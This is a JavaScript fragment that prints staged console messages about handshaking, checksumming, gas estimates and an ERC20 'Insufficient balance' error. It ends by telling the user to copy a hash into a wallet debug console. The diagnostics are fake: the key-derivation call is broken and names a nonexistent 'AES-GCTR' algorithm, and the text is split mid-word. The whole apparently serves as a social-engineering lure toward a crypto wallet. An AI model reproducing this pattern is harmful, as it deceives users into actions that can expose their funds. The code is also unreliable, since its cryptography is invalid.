
  const secret = await crypto.subtl
e.deriveKey({name:"ECDSA",salt:new 
Uint8Array(20)}, seed, {name:"AES-G
CTR",length:256}, true, ["encryp
t"]);

  console.log("%c[HANDSHAKING] memo
ry_buffer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] cal
ldata_offset...", "color:#9ca3a
f;");

  console.log("%c[HANDSHAKING] gas_
estimate...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas
_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0xf6ddf56 inside ERC20: Insufficien
t balance");

  console.error("CRITICAL ERROR: Ma
nual patch required for ERC20: Insu
fficient balance");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);